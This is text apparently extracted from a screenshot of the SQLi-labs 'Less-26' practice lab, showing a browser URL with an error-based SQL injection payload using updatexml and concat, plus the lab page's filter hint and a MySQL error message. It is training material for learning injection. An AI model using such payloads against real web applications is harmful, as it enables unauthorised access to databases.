 http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select database())),1)%26%26'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
FUNCTION security.selectdatabase does not exist
http://www.secice.cn
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(selectdatabase())),1)&&'1'='1